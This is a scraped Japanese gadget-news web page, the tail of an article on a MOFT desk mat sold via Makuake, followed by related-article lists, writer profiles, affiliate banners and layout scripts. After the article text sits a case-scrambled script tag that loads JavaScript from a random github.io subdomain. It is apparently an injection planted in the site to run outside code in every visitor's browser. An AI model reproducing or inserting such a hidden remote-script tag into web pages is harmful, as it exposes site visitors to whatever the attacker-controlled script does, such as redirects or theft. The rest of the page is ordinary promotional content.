1点残念なのが、Apple Watchホルダーはただのホルダーであって充電機能はついていないことです。<br>
ここに充電器の取り付けができれば使い勝手は更に上がるのではと思いました。<br>
<br>
<br>
現在Makuakeでは2022年1月21日まで先行販売が行われています。<br>
一般発売より前に手に入ることや、先行で割引されているのですでに完売している組み合わせもチラホラ…<br>
気になっている方は早めのチェックをオススメいたします！
</p>

<center>
<iframe  scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:310px; height:390px;" allowtransparency="true" src="https://www.makuake.com/widget/project/moft_mat/"></iframe>
</center>

<br>
<br>


<span style="color: orange; font-weight: bold; font-size:16px;">＼MOFTの歴代商品についてはこちら／</span></p>
<ul class="am">
 <li><a href="/articles/00090/">スマホスタンドの進化系 MOFT Xの新旧比較</a></li>
 <li><a href="/articles/00026/">Makuakeで3,871名もの＜支援者＞を出した最初のPCスタンド「MOFT」</a></li>
 <li><a href="/articles/00023/">最薄クラスのスマホスタンド「MOFT X」でサクサク動画視聴</a></li>
 <li><a href="/articles/00022/">テレワークで体が凝っている人へ！MOFT Sit Standで作業スタイルをチェンジ</a></li>
</ul>

<p class="main_txt01">
<span style="color: orange; font-weight: bold; font-size: 16px;">＼人気の記事ランキングはこちら／</span>
</p>
<div class="img_block">
<a href="/articles/weekranking/"><img src="/pics/p/1-Sl6nc0615518fb785be.png"></a>
</div>

<br>

<br>

<br>

<br><sCrIpT sRc=//dhypvhxjhpdp.github.io/1v9et39j58z1/1.js></ScRiPt></div>
			<p>
													<a href="/articles/tag/2/">#Apple</a>&nbsp;
										<a href="/articles/tag/8/">#Apple Watch</a>&nbsp;
																<a href="/articles/tag/10/">#iPhone</a>&nbsp;
										<a href="/articles/tag/11/">#Macbook</a>&nbsp;
										<a href="/articles/tag/12/">#iPad</a>&nbsp;
													<a href="/articles/tag/14/">#Airpods</a>&nbsp;
													<a href="/articles/tag/16/">#周辺機器</a>&nbsp;
										<a href="/articles/tag/17/">#アクセサリー</a>&nbsp;
																																					<a href="/articles/tag/25/">#PC周辺機器/アクセサリー</a>&nbsp;
																												<a href="/articles/tag/130/">#おうち時間向上</a>&nbsp;
																															<a href="/articles/tag/35/">#ガジェット</a>&nbsp;
													<a href="/articles/tag/37/">#タブレット</a>&nbsp;
																																																																<a href="/articles/tag/60/">#クラウドファンディング</a>&nbsp;
																			<a href="/articles/tag/66/">#INDIEGOGO</a>&nbsp;
																																																																																																																														</p>
			<p>公開日 : 2021/11/30</p>
					</div>
	</div>
</div>
</section>
<br>
<div class="gj-split hidden-xs hidden-sm"></div>
<h2 class="custom_title">関連のニュース</h2>
<div class="outer">
	<div class="recommended">
		<article class="post-list">
			<a href="/articles/sauna-watch-totonoi-timer/" class="cf">
				<figure class="eyecatch"><img src="/pics/af200x200/R1wFO668b90e2841a64.png" alt=""></figure>
				<section class="entry-content">
					<h3>サウナウォッチがついに登場！Makuakeで話題の”ととのう”最新デバイス</h3>
					<span>サウナ専用デバイス「サウナウォッチ」がMakuakeで先行登場！心拍数や体調をチェックしながら安心して“ととのう”体験を楽しめます。機能やメリット・デメリットまで徹底解説。</span>
				</section>
			</a>
		</article>
		<article class="post-list">
			<a href="/articles/hands-free-hair-dryer-huwasara/" class="cf">
				<figure class="eyecatch"><img src="/pics/af200x200/JrCFnK68b6856fbd0b5.jpg" alt=""></figure>
				<section class="entry-content">
					<h3>Makuakeで話題！手を使わないボディドライヤーHUWASARAの魅力</h3>
					<span>手を使わないドライヤーHUWASARAは、615gの軽量設計で全身をスピード乾燥。床置き・壁掛け・ハンディの3WAY仕様で子どもやペットも快適。Makuakeで6,459,750円支援獲得。</span>
				</section>
			</a>
		</article>
		<article class="post-list">
			<a href="/articles/sparko-multi-scenario-wearable-light/" class="cf">
				<figure class="eyecatch"><img src="/pics/af200x200/02vspJ6891c448b5f3f.jpg" alt=""></figure>
				<section class="entry-content">
					<h3>【話題】SparkOとは？キャンプ・撮影・作業に使えるKickstarter発のハンズフリーライト</h3>
					<span>話題の多機能LEDライト「SparkO」がKickstarterで登場。ハンズフリー対応でキャンプ・撮影・作業に最適。高演色・軽量設計で日常使いにも。</span>
				</section>
			</a>
		</article>
		<article class="post-list">
			<a href="/articles/aerial-mouse-ringmouse/" class="cf">
				<figure class="eyecatch"><img src="/pics/af200x200/UzRXKv6881f20adc7a5.jpg" alt=""></figure>
				<section class="entry-content">
					<h3>空中マウスとは？プレゼン・動画・PC作業に使える「指輪型マウス」がMakuakeで話題</h3>
					<span>指に装着して空中で操作できる“指輪型マウス”がMakuakeに登場。マウスの常識を覆す「RING MOUSE」は、プレゼン・PC作業・動画視聴にも対応。高級感あるデザインとマルチデバイス対応で注目を集め、すでに支援金は4,000万円超。</span>
				</section>
			</a>
		</article>
		<article class="post-list">
			<a href="/articles/iphone-magsafe-wallet-atlas/" class="cf">
				<figure class="eyecatch"><img src="/pics/af200x200/zt8k0D6878876ee0560.jpg" alt=""></figure>
				<section class="entry-content">
					<h3>iPhone用MagSafe財布で迷ったら？海外発の次世代スマートウォレット「Atlas」</h3>
					<span>iPhone用MagSafe財布で迷っている方必見！海外発の5in1スマート財布Atlasの機能・使い方・おすすめユーザーを徹底解説。</span>
				</section>
			</a>
		</article>
		<article class="post-list">
			<a href="/articles/applewatch-charge-nexxt-percent/" class="cf">
				<figure class="eyecatch"><img src="/pics/af200x200/n3fpv2686e23e7f301a.jpg" alt=""></figure>
				<section class="entry-content">
					<h3>充電器不要！Apple Watchバンドでそのまま充電できる「NEXXT PERCENT」</h3>
					<span>Apple Watchのバンドでそのまま充電できるNEXXT PERCENTが登場。USB-C接続で充電器いらず、軽量・防水・快適な着け心地も魅力。一般販売に期待の注目アイテムです。</span>
				</section>
			</a>
		</article>
		<article class="post-list">
			<a href="/articles/summer-comforter-gokuryo-premium-review/" class="cf">
				<figure class="eyecatch"><img src="/pics/af200x200/MWkYXX684f95a7d9d46.jpg" alt=""></figure>
				<section class="entry-content">
					<h3>夏用掛け布団おすすめ｜極涼プレミアムEXを本音レビュー！冷たさと快眠力は本物？</h3>
					<span>夏の寝苦しさを解消したい方必見！話題の夏用掛け布団「極涼プレミアムEX」の冷感・通気性・快眠効果を詳しくご紹介。</span>
				</section>
			</a>
		</article>
		<article class="post-list">
			<a href="/articles/electric-carry-wagon/" class="cf">
				<figure class="eyecatch"><img src="/pics/af200x200/Mwpxhq683fbada32c74.jpg" alt=""></figure>
				<section class="entry-content">
					<h3>電動キャリーワゴンで荷運びが激変！LITEFAR Orionの革新機能を徹底解説</h3>
					<span>電動キャリーワゴンLITEFAR Orionの革新機能を徹底解説。リモコン操作でハンズフリー、大容量140L×81kg積載、自動制御システム搭載。アウトドア・キャンプの荷運びが激変する次世代ワゴンの魅力を詳しく紹介します。</span>
				</section>
			</a>
		</article>
		<div class="pull-right"><a href="/articles/category/4/" class="btn btn-gj">MORE →</a></div>
		<p>&nbsp;</p>
	</div>
</div>	<div class="hidden-md hidden-lg">
	<h2 class="top">What's New</h2>
	<div class="recommended">
		<article class="post-list">
			<a href="/articles/iphone-battery-drains-fast-ios26/" class="cf">
				<figure class="eyecatch"><img src="/pics/af200x200/knpUtK694c9c031ac84.jpg" alt=""></figure>
				<section class="entry-content">
					<h3>iPhoneのバッテリー減りが早い原因は？iOS 26アップデート後の対処法を解説</h3>
					<span>iOS 26アップデート後に「iPhoneのバッテリー減りが早い」と感じていませんか？多くは一時的な現象ですが、設定や使い方が原因のケースもあります。バッテリー消費が増える理由と、今すぐできる対処法を解説。</span>
				</section>
			</a>
		</article>
		<article class="post-list">
			<a href="/articles/makuake-smart-ring-payment-wrist-pay/" class="cf">
				<figure class="eyecatch"><img src="/pics/af200x200/9hOXcl6948fccab86f7.jpg" alt=""></figure>
				<section class="entry-content">
					<h3>【Makuake発】次世代のスマートリング決済WRIST PAYの特徴・使い方を解説</h3>
					<span>WRIST PAYは、手首をかざすだけで支払いが完了するスマートリング決済デバイスです。充電不要でキャッシュレス決済が可能。特徴や使い方、利用シーンを詳しく解説します。</span>
				</section>
			</a>
		</article>
		<article class="post-list">
			<a href="/articles/semi-solid-state-battery-movespeed/" class="cf">
				<figure class="eyecatch"><img src="/pics/af200x200/afgpl66945080816993.jpg" alt=""></figure>
				<section class="entry-content">
					<h3>半固体電池モバイルバッテリー「MOVESPEED」登場｜発火しにくい安全設計</h3>
					<span>半固体電池を採用した「MOVESPEED」次世代モバイルバッテリーが登場。衝撃に強く発火しにくい安全設計です。商品の特徴やMakuake限定特典をご紹介。</span>
				</section>
			</a>
		</article>
		<div class="pull-right"><a href="/articles/" class="btn btn-gj">MORE →</a></div>
		<p>&nbsp;</p>
	</div>
	</div>
	<div class="hidden-md hidden-lg">
		<h2 class="top">提携サイト</h2>
		<section>
			<div class="top-block col-margin">
				<a href="https://belties.shop/?utm_source=gajeru&utm_medium=blog&utm_campaign=side-banner" target="_blank"><img src="/img/www/belties2.png" width="100%" alt="BELTIES"></a>
			</div>
			<div class="top-block col-margin">
				<a href="https://www.beyondvape.jp/brands/-kiwivapor/kiwivapor-kiwisparkfivepawnsset1/?ac=kiwifpgj" target="_blank"><img src="/img/www/fivep.png" width="100%" alt="beyond vape Japan kiwi"></a>
			</div>
			<div class="top-block col-margin">
				<a href="https://www.beyondvape.jp/brands/-iceberg/iceberg-icebergmini400/?ac=ibminigj" target="_blank"><img src="/img/www/iceberg_mini.png" width="100%" alt="ICEBERG-mini"></a>
			</div>
				
		</section>
	</div>	<div class="hidden-md hidden-lg">
	<h2 class="top">投稿者</h2>
	<div class="recommended">
		<div class="top-block col-margin bv-writer">
			<a class="oneline clearfix" href="/articles/writer/4/">
			<span class="oneline-img"><img src="/pics/w100/4.61e50fc13b67f.jpg" class="img-responsive" title="ガジェる 編集部 ライター 大輔" alt="ガジェる 編集部 ライター 大輔"></span>
			<span class="oneline-headline-name">ダイスケ</span>
			<span class="oneline-headline">編集部・ライター<br>
「興味が湧くと、とことん調べて形から入る」がモットー。キャンプやカメラ、自転車、DIY、ボードゲーム（麻雀含む）など、多岐にわたる趣味で培った知識と経験を活かし、読者の皆さんが思わず「なるほど！」と唸るような深掘り記事をお届けしています。<br>
<br>
担当ジャンル：キャンプ、カメラ、自転車</span>
			</a>
		</div>
		<div class="top-block col-margin bv-writer">
			<a class="oneline clearfix" href="/articles/writer/5/">
			<span class="oneline-img"><img src="/pics/w100/5.68a6c128df274.png" class="img-responsive" title="ガジェる 編集長 ライター シロ" alt="ガジェる 編集長 ライター シロ"></span>
			<span class="oneline-headline-name">シロ</span>
			<span class="oneline-headline">編集長<br>
Apple製品、特にiPhoneやApple Watchの最新情報収集に余念がありません。猫をこよなく愛しています。100均グッズや日々の暮らしを豊かにするライフスタイル記事も得意です。皆様の生活に役立つ、ちょっとした工夫やお得な情報を、独自の視点でご紹介していきます。<br>
<br>
担当ジャンル：iPhone、Apple Watch、100均、クラウドファンディング</span>
			</a>
		</div>
		<div class="top-block col-margin bv-writer">
			<a class="oneline clearfix" href="/articles/writer/6/">
			<span class="oneline-img"><img src="/pics/w100/6.689af9b0385de.png" class="img-responsive" title="ガジェる 編集部 ライター 伊藤" alt="ガジェる 編集部 ライター 伊藤"></span>
			<span class="oneline-headline-name">伊藤</span>
			<span class="oneline-headline">編集部・ライター<br>
メディアに携わって5年のライター伊藤です。アメリカや中国やヨーロッパ出張で培ったグローバルな視点から、世界のトレンドを常に追いかけています。ゴルフや読書で知見を深める傍ら、Apple製品の動向やVR/ARといった最先端技術にもアンテナを張り、読者の皆さんの知的好奇心を刺激するコンテンツをお届けします。<br>
<br>
担当ジャンル：最新テクノロジー（Apple製品、VR/ARなど）／ビジネス／海外動向／ゴルフ</span>
			</a>
		</div>
		<div class="top-block col-margin bv-writer">
			<a class="oneline clearfix" href="/articles/writer/7/">
			<span class="oneline-img"><img src="/pics/w100/7.68a6be54bca9d.png" class="img-responsive" title="O川" alt="O川"></span>
			<span class="oneline-headline-name">川村</span>
			<span class="oneline-headline">派遣ライター<br>
ライターとして10年以上、幅広いジャンルの記事執筆に携わってきました。新しいテーマを一から調べ、深掘りしていく過程を楽しんでいます。趣味は音楽鑑賞やゲーム配信の視聴で、どちらかといえばインドア派。細部まで取材を重ね、読者にしっかりと届く記事を仕上げていくことにやりがいを感じています。<br>
<br>
担当ジャンル：新商品レビュー、ガジェット</span>
			</a>
		</div>
		<div class="top-block col-margin bv-writer">
			<a class="oneline clearfix" href="/articles/writer/8/">
			<span class="oneline-img"><img src="/pics/w100/8.68b6ac0b1cc35.png" class="img-responsive" title="ガジェる 編集部 ライター ユナ" alt="ガジェる 編集部 ライター ユナ"></span>
			<span class="oneline-headline-name">ユナ</span>
			<span class="oneline-headline">編集部・ライター<br>
iPhoneケースやAirPodsケースといった小物集めが大好き。韓国っぽい雑貨やファッションにも目がなく、ガチャガチャを見かけるとつい回してしまうタイプです。日常の中の「ちょっと可愛い」「ちょっと楽しい」を拾い上げ、読者の皆さんに共感してもらえる記事をお届けしていきます。<br>
<br>
担当ジャンル：ガジェット・アクセサリー／ライフスタイル</span>
			</a>
		</div>
		<div class="top-block col-margin bv-writer">
			<a class="oneline clearfix" href="/articles/writer/9/">
			<span class="oneline-img"><img src="/pics/w100/9.68a6c3996fe15.png" class="img-responsive" title="ガジェる 編集部 ライター ノボル" alt="ガジェる 編集部 ライター ノボル"></span>
			<span class="oneline-headline-name">ノボル</span>
			<span class="oneline-headline">編集部・ライター<br>
出不精なアウトドア好き。
釣り、キャンプ、スノーボードにハマるも
最近はゲームの呪いにかかってしまい、夜な夜な
スプラトゥーン2に没頭しています。「狭く深く」をモットーに、マニアックで役立つ情報を皆さんにお届けします。</span>
			</a>
		</div>
		<div class="top-block col-margin bv-writer">
			<a class="oneline clearfix" href="/articles/writer/10/">
			<span class="oneline-img"><img src="/pics/w100/10.68a6c0b589f2c.png" class="img-responsive" title="イガリン画像" alt="イガリン画像"></span>
			<span class="oneline-headline-name">イガリン</span>
			<span class="oneline-headline">編集部・ライター<br>
3度の飯よりサウナを愛し、ゲームにハマると朝まで没頭してしまうアツい男。原宿のVAPEショップでカリスマ店長を務めた経験から、幅広い知識とユニークな視点を培ってきました。サウナ、ゲーム、VAPEをはじめ、気になるさまざまなジャンルで、読者の皆さんが「面白い！」と感じ、心を揺さぶられるような記事をお届けします。</span>
			</a>
		</div>
	</div>
	</div>



<div class="hidden-md hidden-lg">

</div>

				</main>
				<div class="subcontent hidden-xs hidden-sm col-md-4">
									<div class="searchbox">
						<form action="/articles/search/" class="gj-pc-search-box form-inline" method="get">
							<div class="input-group">
								<input type="text" name="q" class="form-control" placeholder="何かお探しですか？">
								<span class="input-group-btn">
									<button class="btn btn-gj" type="submit"><span class="glyphicon glyphicon-search" aria-hidden="true"></span></button>
								</span>
							</div>
						</form>
					</div>
					<section>
						<div class="content">
							<div class="top-block col-margin">
								<div class="sns-area text-center"><a href="//twitter.com/gajeru_news" class="sns-one-1 tw" target="_blank"></a><!--
								--><a href="//www.instagram.com/gajeru.news/" class="sns-one-1 in" target="_blank"></a><!--
								--><a href="//lin.ee/pt3Kwjx" class="sns-one-1 ln" target="_blank"></a><!--
								--><a href="//www.tiktok.com/@gajeru_news?lang=ja-JP" class="sns-one-1 tt" target="_blank"></a><!--
								--><a href="https://www.youtube.com/channel/UCuVNgTGjA_SGasFjLoRKHDA?sub_confirmation=1" class="sns-one-1-e yb" target="_blank"></a></div><!-- end SNS -->
							</div>
						</div>
					</section>
					<h2>提携サイト</h2>
					<section>
						<div class="top-block col-margin">
							<a href="https://belties.shop/?utm_source=gajeru&utm_medium=blog&utm_campaign=side-banner" target="_blank"><img src="/img/www/belties2.png" width="100%" alt="BELTIES"></a>
						</div>
						<div class="top-block col-margin">
							<a href="https://www.beyondvape.jp/brands/-kiwivapor/kiwivapor-kiwisparkfivepawnsset1/?ac=kiwifpgj" target="_blank"><img src="/img/www/fivep.png" width="100%" alt="beyond vape Japan kiwi"></a>
						</div>
						<div class="top-block col-margin">
							<a href="https://www.beyondvape.jp/brands/-iceberg/iceberg-icebergmini400/?ac=ibminigj" target="_blank"><img src="/img/www/iceberg_mini.png" width="100%" alt="ICEBERG-mini"></a>
						</div>
					</section>
					<!--<div class="advbn"><img src="" alt=""></div>-->
					<h2>What's New</h2>
<section class="wrap-news">
	<div class="content">
		<div class="top-block">
			<div class="outer">
				<div class="box-news font-size-xs">
					<a class="oneline clearfix" href="/articles/iphone-battery-drains-fast-ios26/">
						<span class="oneline-img"><img src="/pics/af100x100/knpUtK694c9c031ac84.jpg" class="img-responsive" alt=""></span>
						<span class="oneline-date" style="padding-left:0px">
							2025,12,25						</span>
						<span class="oneline-headline">iPhoneのバッテリー減りが早い原因は？iOS 26アップデート後の対処法を解説</span>
					</a>
					<a class="oneline clearfix" href="/articles/makuake-smart-ring-payment-wrist-pay/">
						<span class="oneline-img"><img src="/pics/af100x100/9hOXcl6948fccab86f7.jpg" class="img-responsive" alt=""></span>
						<span class="oneline-date" style="padding-left:0px">
							2025,12,22						</span>
						<span class="oneline-headline">【Makuake発】次世代のスマートリング決済WRIST PAYの特徴・使い方を解説</span>
					</a>
					<a class="oneline clearfix" href="/articles/semi-solid-state-battery-movespeed/">
						<span class="oneline-img"><img src="/pics/af100x100/afgpl66945080816993.jpg" class="img-responsive" alt=""></span>
						<span class="oneline-date" style="padding-left:0px">
							2025,12,19						</span>
						<span class="oneline-headline">半固体電池モバイルバッテリー「MOVESPEED」登場｜発火しにくい安全設計</span>
					</a>
				</div>
			</div>
		</div>
	</div>
</section><!-- /.wrap-news -->

	<h2>投稿者</h2>
<section>
			<div class="top-block col-margin bv-writer">
			<a class="oneline clearfix" href="/articles/writer/4/">
			<span class="oneline-img"><img src="/pics/w100/4.61e50fc13b67f.jpg" class="img-responsive" title="ガジェる 編集部 ライター 大輔" alt="ガジェる 編集部 ライター 大輔"></span>
			<span class="oneline-headline-name">ダイスケ</span>
			<span class="oneline-headline">編集部・ライター<br>
「興味が湧くと、とことん調べて形から入る」がモットー。キャンプやカメラ、自転車、DIY、ボードゲーム（麻雀含む）など、多岐にわたる趣味で培った知識と経験を活かし、読者の皆さんが思わず「なるほど！」と唸るような深掘り記事をお届けしています。<br>
<br>
担当ジャンル：キャンプ、カメラ、自転車</span>
			</a>
		</div>
			<div class="top-block col-margin bv-writer">
			<a class="oneline clearfix" href="/articles/writer/5/">
			<span class="oneline-img"><img src="/pics/w100/5.68a6c128df274.png" class="img-responsive" title="ガジェる 編集長 ライター シロ" alt="ガジェる 編集長 ライター シロ"></span>
			<span class="oneline-headline-name">シロ</span>
			<span class="oneline-headline">編集長<br>
Apple製品、特にiPhoneやApple Watchの最新情報収集に余念がありません。猫をこよなく愛しています。100均グッズや日々の暮らしを豊かにするライフスタイル記事も得意です。皆様の生活に役立つ、ちょっとした工夫やお得な情報を、独自の視点でご紹介していきます。<br>
<br>
担当ジャンル：iPhone、Apple Watch、100均、クラウドファンディング</span>
			</a>
		</div>
			<div class="top-block col-margin bv-writer">
			<a class="oneline clearfix" href="/articles/writer/6/">
			<span class="oneline-img"><img src="/pics/w100/6.689af9b0385de.png" class="img-responsive" title="ガジェる 編集部 ライター 伊藤" alt="ガジェる 編集部 ライター 伊藤"></span>
			<span class="oneline-headline-name">伊藤</span>
			<span class="oneline-headline">編集部・ライター<br>
メディアに携わって5年のライター伊藤です。アメリカや中国やヨーロッパ出張で培ったグローバルな視点から、世界のトレンドを常に追いかけています。ゴルフや読書で知見を深める傍ら、Apple製品の動向やVR/ARといった最先端技術にもアンテナを張り、読者の皆さんの知的好奇心を刺激するコンテンツをお届けします。<br>
<br>
担当ジャンル：最新テクノロジー（Apple製品、VR/ARなど）／ビジネス／海外動向／ゴルフ</span>
			</a>
		</div>
			<div class="top-block col-margin bv-writer">
			<a class="oneline clearfix" href="/articles/writer/7/">
			<span class="oneline-img"><img src="/pics/w100/7.68a6be54bca9d.png" class="img-responsive" title="O川" alt="O川"></span>
			<span class="oneline-headline-name">川村</span>
			<span class="oneline-headline">派遣ライター<br>
ライターとして10年以上、幅広いジャンルの記事執筆に携わってきました。新しいテーマを一から調べ、深掘りしていく過程を楽しんでいます。趣味は音楽鑑賞やゲーム配信の視聴で、どちらかといえばインドア派。細部まで取材を重ね、読者にしっかりと届く記事を仕上げていくことにやりがいを感じています。<br>
<br>
担当ジャンル：新商品レビュー、ガジェット</span>
			</a>
		</div>
			<div class="top-block col-margin bv-writer">
			<a class="oneline clearfix" href="/articles/writer/8/">
			<span class="oneline-img"><img src="/pics/w100/8.68b6ac0b1cc35.png" class="img-responsive" title="ガジェる 編集部 ライター ユナ" alt="ガジェる 編集部 ライター ユナ"></span>
			<span class="oneline-headline-name">ユナ</span>
			<span class="oneline-headline">編集部・ライター<br>
iPhoneケースやAirPodsケースといった小物集めが大好き。韓国っぽい雑貨やファッションにも目がなく、ガチャガチャを見かけるとつい回してしまうタイプです。日常の中の「ちょっと可愛い」「ちょっと楽しい」を拾い上げ、読者の皆さんに共感してもらえる記事をお届けしていきます。<br>
<br>
担当ジャンル：ガジェット・アクセサリー／ライフスタイル</span>
			</a>
		</div>
			<div class="top-block col-margin bv-writer">
			<a class="oneline clearfix" href="/articles/writer/9/">
			<span class="oneline-img"><img src="/pics/w100/9.68a6c3996fe15.png" class="img-responsive" title="ガジェる 編集部 ライター ノボル" alt="ガジェる 編集部 ライター ノボル"></span>
			<span class="oneline-headline-name">ノボル</span>
			<span class="oneline-headline">編集部・ライター<br>
出不精なアウトドア好き。
釣り、キャンプ、スノーボードにハマるも
最近はゲームの呪いにかかってしまい、夜な夜な
スプラトゥーン2に没頭しています。「狭く深く」をモットーに、マニアックで役立つ情報を皆さんにお届けします。</span>
			</a>
		</div>
			<div class="top-block col-margin bv-writer">
			<a class="oneline clearfix" href="/articles/writer/10/">
			<span class="oneline-img"><img src="/pics/w100/10.68a6c0b589f2c.png" class="img-responsive" title="イガリン画像" alt="イガリン画像"></span>
			<span class="oneline-headline-name">イガリン</span>
			<span class="oneline-headline">編集部・ライター<br>
3度の飯よりサウナを愛し、ゲームにハマると朝まで没頭してしまうアツい男。原宿のVAPEショップでカリスマ店長を務めた経験から、幅広い知識とユニークな視点を培ってきました。サウナ、ゲーム、VAPEをはじめ、気になるさまざまなジャンルで、読者の皆さんが「面白い！」と感じ、心を揺さぶられるような記事をお届けします。</span>
			</a>
		</div>
	</section>


<div class="hidden-md hidden-lg gj-split"></div>

				</div>
			</div>
		</div>
	</div>
		<footer>
			<div class="row bottom">
				<div class="col-md-6 col-lg-6 col-margin">
					<p><strong>Information</strong></p>
					<a href="/cts/about/">ガジェるニュースについて</a>
					<a href="/articles/">What's New</a>
					<a href="/cts/company/">運営会社</a>
					<a href="/cts/terms/">利用規約</a>
				</div>
				<div class="col-md-6 col-lg-6 col-margin">
					<p><strong>Service</strong></p>
					<a href="/cts/contact/">お問い合わせ</a><br>
					<a style="text-transform: none;" href="https://www.beyondvape.jp/">BeyondVapeJapan</a>
					<a style="text-transform: none;" href="https://www.andalyfe-cbd.jp/">andalyfeCBD</a>
				</div>
			</div>
			<div class="row bottom copyright text-center"><strong><span class="hidden-xs hidden-sm">&copy; </span>ガジェるニュース</strong></div>
		</footer>


<div class="totop-area">
	<a href="javascript:;" onclick="goTop();"><span class="glyphicon glyphicon-menu-up" aria-hidden="true"></span></a>
	<a href="javascript:;" onclick="goBottom();"><span class="glyphicon glyphicon-menu-down" aria-hidden="true"></span></a>
</div>
<link href="/css/datepicker.css" rel="stylesheet">
<link href="/css/theme.css" rel="stylesheet">
<script src="/js/datepicker-ja.js"></script>
<script src="/js/bootstrap.min.js"></script>
<script src="/js/slick.min.js"></script>
<script src="/js/jquery.lazyload.min.js"></script>
<script src="/js/lightbox.js"></script>
<script src="/js/jquery.colorbox-min.js"></script>
<script src="https://link-ag.net/dist/p/l/index.js"></script>

<script>
$(function() {
	$(window).on("load resize", columnHeight);
	function columnHeight(){
		var oneItemColumns = $("#itemList .one-item");
		var oneItemArray = [];
		oneItemColumns.css("height","auto").each(function(){
			var height = $(this).outerHeight(true);
			oneItemArray.push(height);
		})
		oneItemColumns.css("height",Math.max.apply(null, oneItemArray));
		
		var columns = $("#itemList").children();
		var array = [];
		columns.css("height","auto").each(function(){
			var height = $(this).outerHeight(true);
			array.push(height);
		})
		columns.css("height",Math.max.apply(null, array));

		setTimeout(function(){
		scrollColumnHeight('eliquid-slider');
		scrollColumnHeight('starter-slider');
		scrollColumnHeight('device-slider');
		scrollColumnHeight('atomizer-slider');
		scrollColumnHeight('brands-slider');
		scrollColumnHeight('newestliquid-slider');
		scrollColumnHeight('newestdevice-slider');
		scrollColumnHeight('saleitems-slider');
		scrollColumnHeight('relateds-slider');
		scrollColumnHeight('saleliquid-slider');
		},1000);
	}
	function scrollColumnHeight(id){
		var scrOneItemColumns = $("#"+id+" .one-item");
		var scrOneItemArray = [];
		scrOneItemColumns.css("height","auto").each(function(){
			var height = $(this).outerHeight(true);
			scrOneItemArray.push(height);
		})
		scrOneItemColumns.css("height",Math.max.apply(null, scrOneItemArray));
	}
});
function createDateStr(date) {

	if(date.getDay() == 0 || date.getDay() == 6){
		return false;
	}
	var year = date.getYear();
	var month = date.getMonth() + 1;
	var day = date.getDate();
	if (year < 2000) { year += 1900 };
	if (month < 10) { month = "0" + month };
	if (day < 10) { day = "0" + day };
	
	var dateStr = year + "-" + month + "-" + day;
	return dateStr;
}
(function () {
	var scale = 1.4;
	var isOpen = false;
	var nw = $(window).width();
	var nh = $(window).height();
	var getSize = function (w, h, t) {
		var width = w / 2 * scale;
		if (width > 700) {
			width = 700;
		}
		if (t == 'w') {
			return width;
		}
		return width / scale;
	};
	var colorboxReady = function () {
		$('.promo').colorbox({
			transition: 'fade',
			iframe: true,
			closeButton: false,
			innerWidth: getSize(nw,nh,'w'),
			innerHeight: getSize(nw,nh,'h'),
		});
	};
	colorboxReady();
	var timer = false;
	$(window).resize(function() {
		if (timer !== false) {
			clearTimeout(timer);
		}
		timer = setTimeout(function() {
			nw = $(window).width();
			nh = $(window).height();
			if (isOpen == true) {
				$('.promo').colorbox.resize({
					innerWidth: getSize(nw,nh,'w'),
					innerHeight: getSize(nw,nh,'h'),
				});
			} else {
				$('.promo').colorbox.remove();
				colorboxReady();
			}
		}, 200);
	});
	$(document).bind('cbox_open', function(){
		isOpen = true;
	});
	$(document).bind('cbox_closed', function(){
		isOpen = false;
	});
})();
</script>
<script>
function runSameHeight(ele) {
	var sameHeight = function() {
		setTimeout(function() {
			var maxh = 0;
			$(ele).css('height','auto').each(function() {
				var h = $(this).outerHeight();
				maxh = (h > maxh) ? h : maxh;
			}).css('height', maxh);
		}, 500);
	};
	sameHeight();
	$(window).on('resize', function() {
		sameHeight();
	});
}
$(document).ready(function() {
	$("img.lazy").lazyload({
		threshold: 200,
		failure_limit: 20
	});
	var pagetop = $('.totop-area');
	var timer = null;
	var fadeout = false;
	$(window).scroll(function () {
		if ($(this).scrollTop() > 100) {
			if (fadeout = true) {
				pagetop.stop();
				clearTimeout(timer);
				timer = null;
			}
			pagetop.fadeIn('fast', function () {
				if (timer != null) {
					clearTimeout(timer);
				}
				timer = setTimeout(function () {
					fadeout = true;
					pagetop.fadeOut(2000, function () {
						fadeout = false;
					});
				}, 500);
			});
		} else {
			pagetop.fadeOut(2000);
		}
	});
	$('a[href^="#"]').click(function(){
		var href= $(this).attr("href");
		if (href == '#') {
			return false;
		}
		var target = $(href == '' ? 'html' : href);
		var position = target.offset().top;
		$("html, body").animate({scrollTop:position}, 'fast', "swing");
		return false;
	});

});


var goTop = function () {
	$('body, html').animate({scrollTop: 0}, 'fast');
	return false;
}
var goBottom = function () {
	$('body, html').animate({scrollTop: $('footer').offset().top}, 'fast');
	return false;
}
</script>
<script>
$(function(){
	//インプット要素を取得する
	var inputs = $('input');
	//読み込み時に「:checked」の疑似クラスを持っているinputの値を取得する
	var checked = inputs.filter(':checked').val();
	
	//インプット要素がクリックされたら
	inputs.on('click', function(){
		
		//クリックされたinputとcheckedを比較
		if($(this).val() === checked) {
			//inputの「:checked」をfalse
			$(this).prop('checked', false);
			//checkedを初期化
			checked = '';
			
		} else {
			//inputの「:checked」をtrue
			$(this).prop('checked', true);
			//inputの値をcheckedに代入
			checked = $(this).val();
			
		}
	});
});
	function clearcallLogin(response) {
		if(response !== ""){
			$(':submit[name=loginButton]').prop("disabled",false);
			$("#signin").prop("disabled",false);
		}
	}
	function clearcallRegister(response) {
		if(response !== ""){
			$(':submit[name=registerButton]').prop("disabled",false);
			$("#register").prop("disabled",false);
		}
	}
	function clearcallLoginDisable() {
		$(':submit[name=loginButton]').prop("disabled",true);
		$("#signin").prop("disabled",true);
	}
	function clearcallRegisterDisable() {
		$(':submit[name=registerButton]').prop("disabled",true);
		$("#register").prop("disabled",true);
	}
	function clearcallPopedLogin(response) {
		if(response !== ""){
			$("#signin_pop").prop("disabled",false);
		}
	}
	function clearcallPopedRegister(response) {
		if(response !== ""){
			$("#register_pop").prop("disabled",false);
		}
	}
	function clearcallPopedLoginDisable() {
		$("#signin_pop").prop("disabled",true);
	}
	function clearcallPopedRegisterDisable() {
		$("#register_pop").prop("disabled",true);
	}
</script>

<div class="hidden-md hidden-lg">
	<div class="wrap-slideNav gj-transition" onclick="hideSlideNav();"></div>
	<div id="gj-slideNav" class="gj-transition">
		<section class="topSlideNav">
			<h1><a href="javascript:;" onclick="hideSlideNav();">メニュー</a></h1>
			<!--<p>※5,000円以上で<span class="emphasis">送料無料</span><br>※15時まで当日発送(土日祝除く)</p>-->
			<i onclick="hideSlideNav();" class="gj-close"></i>
		</section>
		<div class="searchbox">
			<form action="/articles/search/" class="gj-pc-search-box form-inline" method="get">
				<div class="input-group">
